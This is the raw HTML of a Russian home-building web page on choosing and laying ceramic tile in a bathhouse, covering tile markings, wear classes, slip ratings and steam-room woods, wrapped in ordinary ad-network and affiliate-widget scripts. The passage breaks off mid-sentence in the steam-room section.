[]).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242007","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8388317445\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242008","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8196745751\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242009","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"4664694857\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242010","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9126684047\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242079","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/aflt.market.yandex.ru\/widget\/script\/api\" type=\"text\/javascript\">\n\n<\/script>\n\n<script type=\"text\/javascript\">\n  (function (w) {\n    function start() {\n      w.removeEventListener(\"YaMarketAffiliateLoad\", start);\nw.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget1',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget1>s\",             \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget2',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget2>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget3',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget3>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget4',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget4>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget5',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget5>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget6',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget6>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget7',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget7>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget8',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget8>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget9',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget9>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget10',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget10>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget11',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget11>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget12',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget12>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget13',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget13>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget14',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget14>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget15',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget15>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget16',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget16>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget17',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget17>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget18',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget18>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget19',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget19>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget20',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget20>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t}\n    w.YaMarketAffiliate\n      ? start()\n      : w.addEventListener(\"YaMarketAffiliateLoad\", start);\n  })(window);\n<\/script> \n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"242080","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-22 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-1275665-22'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body class="post-template-default single single-post postid-25130 single-format-standard wp-embed-responsive johannes-sidebar-right white-bg-alt-2 johannes-hamburger-hidden johannes-v_1_3_3 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-6"><div class="container d-flex justify-content-center align-items-center"><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png" alt="Все для бани"></picture></a></span></div></div></div></div><div class="header-bottom"><div class="container"><div class="header-bottom-slots d-flex justify-content-center align-items-center"><div class="slot-l"></div><div class="slot-c"><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-240622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li id="menu-item-240626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li id="menu-item-240630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li id="menu-item-240631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li id="menu-item-240625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li id="menu-item-240627" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li id="menu-item-240629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li id="menu-item-240619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-25130" class="post-25130 post type-post status-publish format-standard has-post-thumbnail hentry category-pol-i-potolok"><div class="category-pill section-head-alt single-layout-2"><div class="entry-header"><h1 class="entry-title">Плитка в бане фото</h1><div class="entry-meta"> <span class="meta-item meta-date"><span class="updated">09.01.2024</span></span></div></div></div><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Особенности банного пола</h2><p>Какие экстремальные условия характерны для русской бани? В парилке на напольное покрытие воздействуют наиболее агрессивные факторы: вода в виде льющейся жидкости; перегретый пар и его конденсат, возникающий при контакте с поверхностью пола; высокая температура (до 60-70 градусов), которая на уровне пола снижается до 40-45 градусов; механические нагрузки. В моечном отделении бани нет очень высоких температур и пара, но здесь льется потоком нагретая вода.</p><p><img decoding="async" src="/wp-content/uploads/f/8/0/f80fb27f49f602040615f183f9dce7dd.jpeg" alt="" /></p><p>Плитка на полу в бане</p><p>В таких условиях к материалу напольного покрытия предъявляются соответствующие повышенные требования, в части водостойкости, износоустойчивости, стойкости к действию высоких температур. Керамическая плитка является тем облицовочным материалом, который идеально подходит для бани. Она способна выдерживать указанные экстремальные воздействия длительное время.</p><p>Когда обустраивается пол в бане под плитку, какой лучше из них решается с учетом ряда конкретных факторов. Классический <a href="/kak-sdelat-sliv-v-bane-na-dace/">пол в русской бане</a> – это деревянный вариант. Тем более, что традиционная <a href="/vidy-russkih-ban/">русская баня возводится в виде</a> деревянного сруба. С учетом определенных сложностей, деревянный пол в бане под плитку вполне удовлетворяет современным тенденциям банного строительства – при должной подготовке керамическая <a href="/ukladka-plitki-na-derevannyj-pol-svoimi-rukami-podrobnaa-tehnologia-posagovo/">плитка прекрасно ложится на деревянную</a> основу.</p><p><img decoding="async" src="/wp-content/uploads/0/1/a/01ac1b71e522f384e99d92df91c101f3.jpeg" alt="" /></p><p>Несмотря на то, что наиболее надежным черновым полом под кафель считается бетонная стяжка, деревянный пол вполне пригоден для укладки на него кафельной плитки</p><p>Наиболее надежным черновым полом считается бетонная стяжка. Такую конструкцию можно идеально выровнять по поверхности, а плитка укладывается обычным способом. Бетонный залив пола под плитку в бане имеет свои особенности, но все работы можно осуществить своими руками.</p><h2>Рекомендации</h2><p>Советы по отделке моечной:</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <ol><li>Если в моечную выходит одна из поверхностей печи, стены возле нее нужно закрыть панелями негорючего материала. Можно использовать пропитку из антипирена для деревянных панелей.</li><li>Для закрепления вагонки лучше использовать финишные гвозди.</li></ol><p>Самые долговечные материалы для выполнения отделочных работ в помещениях с повышенной влажностью — мрамор, гранит.</p><p>Выполнить отделочные работы в моечном помещении бани можно самостоятельно</p><p>Для этого важно выбрать хороший материал, который будет устойчив к воздействию агрессивных факторов, понять, как выполняются данные работы</p><h2>Классификация керамической плитки</h2><p>Плитка классифицируется по многим параметрам:</p><ul><li>способ формования;</li><li>тип глины и состав;</li><li>способ обработки;</li><li>метод обжига;</li><li>физические показатели (пористость, толщина, морозоустойчивость, влагопоглощение и др.).</li></ul><p>Изготавливается плитка двумя способами – экструзией и прессованием. Первый вариант подразумевает формование путем продавливания подготовленной глины через отверстия экструдера заданной конфигурации. Но более распространенным является второй вариант – прессование. Все компоненты для изготовления тщательно измельчаются и в порошкообразном состоянии прессуются под высоким давлением. При маркировке экструзия обозначается буквой «А», прессование буквой «В»; рядом с буквенным обозначением производители указывают и степень влагопоглощения (Е):</p><ul><li>E &lt;= 0,5% – неглазурованный и глазурованный керамогранит;</li><li>0,5% &lt; Е &lt; 3% – клинкер;</li><li>3% &lt; Е &lt; 6% – плитка для пола;</li><li>Е &gt; 10% – плитка для стен.</li></ul><p>Классификация керамической плитки</p><p>Делают плитку из красной, серой и белой глины, керамогранита, талькохлорита, змеевика, кварца, шамота, полевого шпата и других природных материалов. В зависимости от состава меняются и физические характеристики плитки. Наиболее распространенными являются следующие обозначения:</p><ul><li>ТКШ и КШ – шамотная плитка;</li><li>ТКД – дунитовая;</li><li>КФ – фарфоровая.</li></ul><p>Наличие в маркировке буквы «Т» означает термостойкость материала, его устойчивость к температурным перепадам.</p><p>Готовая плитка поддается дополнительной обработке – обжигу, глазурованию, полировке. Глянцевые виды плитки в банях и саунах используют для облицовки стен, неглазурованные (матовые) – для пола. Оба вида имеют свои коэффициенты трения, обозначенные буквой «R»:</p><ul><li>R9-R10 – глазурованная плитка;</li><li>R11-R13 – матовая плитка.</li></ul><p>Чем выше коэффициент, тем меньше скольжение по поверхности при ходьбе. Для пола в моечной и парной самым оптимальным вариантом является плитка с коэффициентом R13, как наиболее безопасная.</p><p>Обжиг может быть одинарным, двойным и тройным, причем чем больше обжигов, тем пористее структура. Одинарный обжиг придает плитке необходимую прочность к химическому и физическому воздействию, в то время как при двойном обжиге более ярко проявляются эстетические качества материала. В бане использовать плитку двойного обжига можно только для стен в предбаннике или комнате отдыха. Количество обжигов при маркировке обозначается изображением пламени с цифрой 1 или 2.</p><p>Снежинка на упаковке обозначает морозостойкость, а если рядом изображен значок солнца, материал отличается устойчивостью к температурным перепадам. Именно такая отделка подходит для бань и саун, помещения которых при эксплуатации прогреваются очень сильно, а в остальное время совсем не отапливаются. Дополнительная информация обозначается буквами А и В:</p><ul><li>высокая морозостойкость и применение для наружной облицовки – А I и В I;</li><li>средняя морозостойкость – А II и В II;</li><li>применение только внутри помещений – А III и В III.</li></ul><p>Устойчивость к истиранию обозначается круглым диском пилы и буквами PEI, цифра указывает на степень износоустойчивости:</p><ul><li>PEI-1 подходит для ванной или санузла, а вот использовать в банях и саунах запрещено;</li><li>PEI-2 подходит для прихожих и коридоров, может использоваться в предбаннике, раздевалке или комнате отдыха;</li><li>PEI-3 предназначена для интенсивной нагрузки, отлично подходит для всех банных помещений;</li><li>PEI-4 и PEI-5 используется преимущественно в общественных помещениях и на промышленных объектах.</li></ul><p>Таблица расшифровки символов маркировки плитки</p><p>Важно! Цвет маркировки также имеет свое значение. Согласно международным нормам, продукцию первого сорта маркируют красным цветом, второго сорта – синим, и третьего – зеленым</p><p>Сортность определяется процентным соотношением бракованного материала: первый сорт – 5% брака на партию, второй – до 25%, третий – свыше 25%.</p><p>Наличие двух одинаковых символов на упаковке свидетельствуют о повышенном качестве материала, но только в рамках указанного критерия. Например, две снежинки означают исключительно высокую морозостойкость плитки, два язычка пламени указывают на качество обжига и так далее.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='25144,25145,25146,25147,25148,25149,25150,25151,25152,25153'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-25130 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/6/a/06a58ae56c6807b39af28c35caf39694.jpg' data-full='https://par-torg.com/wp-content/uploads/0/6/a/06a58ae56c6807b39af28c35caf39694.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/6/a/06a58ae56c6807b39af28c35caf39694.jpg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани внутри своими руками (+200 фото) дизайна интерьеров" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/b/7/eb7015f16cb93d6d97e7562d89da2b30.jpg' data-full='https://par-torg.com/wp-content/uploads/e/b/7/eb7015f16cb93d6d97e7562d89da2b30.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/b/7/eb7015f16cb93d6d97e7562d89da2b30.jpg" class="attachment-thumbnail size-thumbnail" alt="Интерьер бани (65 фото): дом-баня с русской печью внутри и интерьер помывочной, оформление парилки и предбанника, современные варианты дизайна" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/4/6/7463b093cc8def4c860754f3615c8663.jpg' data-full='https://par-torg.com/wp-content/uploads/7/4/6/7463b093cc8def4c860754f3615c8663.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/4/6/7463b093cc8def4c860754f3615c8663.jpg" class="attachment-thumbnail size-thumbnail" alt="Отделка бани внутри - парилка, душевая и комната отдыха (78 фото): внутреннее устройство парной и моечной своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/6/c/66c1ba9c5c74d3df4f5f48df3809a74a.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/6/c/66c1ba9c5c74d3df4f5f48df3809a74a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/6/c/66c1ba9c5c74d3df4f5f48df3809a74a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как выбрать плитку для бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/9/3/7932e1f2dcf08d5314427e15199b2faa.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/9/3/7932e1f2dcf08d5314427e15199b2faa.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/9/3/7932e1f2dcf08d5314427e15199b2faa.jpeg" class="attachment-thumbnail size-thumbnail" alt="Плитка для бани – как сделать пол в бане из плитки + выбор и отделка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/1/8/b189f42107c43ded53874ac94dca8976.jpeg' data-full='https://par-torg.com/wp-content/uploads/b/1/8/b189f42107c43ded53874ac94dca8976.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/1/8/b189f42107c43ded53874ac94dca8976.jpeg" class="attachment-thumbnail size-thumbnail" alt="Фото отделки бани внутри: обзор популярных вариантов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/3/8/f38b9aca6969f83e236091d494e377ed.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/3/8/f38b9aca6969f83e236091d494e377ed.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/3/8/f38b9aca6969f83e236091d494e377ed.jpeg" class="attachment-thumbnail size-thumbnail" alt="Интерьер бани (65 фото): дом-баня с русской печью внутри и интерьер помывочной, оформление парилки и предбанника, современные варианты дизайна" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/1/b/11b6f7f3b73a76c525c316d7908158b6.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/1/b/11b6f7f3b73a76c525c316d7908158b6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/1/b/11b6f7f3b73a76c525c316d7908158b6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обустройство бани внутри своими руками: предбанник, парная 100 фото" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/d/d/4dd9174277df60379edfc0f35e481d9f.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/d/d/4dd9174277df60379edfc0f35e481d9f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/d/d/4dd9174277df60379edfc0f35e481d9f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обустройство моечной в бане: примеры интерьера" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/1/d/31d4fd8494ddd3635999dd451d983ee1.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/1/d/31d4fd8494ddd3635999dd451d983ee1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/1/d/31d4fd8494ddd3635999dd451d983ee1.jpeg" class="attachment-thumbnail size-thumbnail" alt="100 лучших идей внутренней отделки бани" /></a></dt></dl></div></div><p>Таблица. Классификация плитки по техническим свойствам</p><table><thead><tr><th>Вид поверхности</th><th>Тип плитки</th><th>Толщина, мм</th><th>Вес, кг/ м2</th><th>Влагопоглощение, %</th></tr></thead><tbody><tr><td>Глянцевая</td><td>Белая глина, одинарный обжиг</td><td>8-10</td><td>18-20</td><td>0-7</td></tr><tr><td>Глянцевая</td><td>Красная глина, одинарный обжиг</td><td>8-10</td><td>16-23</td><td>0-10</td></tr><tr><td>Глянцевая</td><td>Фаянс</td><td>5-7</td><td>10-12</td><td>10-20</td></tr><tr><td>Матовая</td><td>Клинкер</td><td>20-30</td><td>20-25</td><td>0-7</td></tr><tr><td>Глянцевая</td><td>Грес красный</td><td>8-10</td><td>18-20</td><td>0-4</td></tr><tr><td>Матовая</td><td>Керамогранит</td><td>8-10</td><td>18-22</td><td>0-0,5</td></tr></tbody></table><h2>Парилка</h2><p>Для отделки парилки подходит исключительно древесина лиственных пород</p><ul><li>липа – привлекательна внешне, не темнеет со временем, для нее характерна низкая теплоемкость и плотность, она быстро прогревается, но при касании нельзя обжечься. При нагревании выделяет ненавязчивый нежный приятный аромат Достаточно распространена, поэтому имеет доступную цену, особенно в южных регионах;</li><li>осина – традиционный материал для парной в северных регионах. Прочная древесина, ее трудно расколоть или расщепить, имеет бактерицидные свойства;</li><li>ольха – эстетически привлекательна, приятна на ощупь, устойчива к горячей и холодной воде, пару и конденсату, моющим растворам (кислотным, щелочным), легко обрабатывается;</li><li>абаш – только начинает набирать популярность, дерево родом из африканских тропиков. Особенно хороша такая древесина для изготовления полок – даже при очень большой жаре она практически не нагревается, сохраняя температуру, близкую к температуре человеческого тела. Не темнеет под воздействием пара, воды и жары.</li></ul><p>Дерево нельзя красить или покрывать лаком, какими бы качественными они не были – 